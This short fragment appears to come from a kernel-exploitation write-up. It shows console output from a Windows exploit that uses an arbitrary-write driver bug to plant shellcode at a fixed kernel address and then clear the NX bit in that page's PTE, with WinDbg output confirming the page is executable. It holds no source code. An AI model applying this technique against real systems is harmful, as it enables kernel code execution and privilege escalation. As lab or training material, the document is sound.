 C:\Users\Victim>Desktop\whatwhere2.exe
[+] Opening handle to driver
[+] Nt base address: FFFFF80154C00000
[+] Address of Shellcode in kernel space: FFFFF78000000800
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000800....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000808....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000810....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000818....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000820....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000828....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000830....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000838....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF78000000840....success
[+] Allocated region to read MiGetPteAddress+0x13 Address: 000002269D0C0000
[+] Calling TriggerArbitraryWrite....success
[+] Base address of PTE: FFFFDA0000000000
[+] PTE of shellcode address: FFFFDA7BC0000000
[+] Allocated region to read PFN of shellcode: 000002269D0D0000
[+] Calling TriggerArbitraryWrite....success
[+] PFN of shellcode address: 800000000522C963
[+] Modified PFN of shellcode with "E" flag: 000000000522C963
[+] Calling TriggerArbitraryWrite....success
0: kd> !pte FFFFF78000000800
VA fffff78000000800
PXE at FFFFDA6D369B4F78 PPE at FFFFDA6D369EF000 PDE at FFFFDA6D3DE00000 PTE at FFFFDA7BC0000000
contains 0000000005100063 contains 0000000005101063 contains 0000000005102063 contains 000000000522C963
pfn 5100 ---DA--KWEV pfn 5101 ---DA--KWEV pfn 5102 ---DA--KWEV pfn 522c -G-DA--KWEV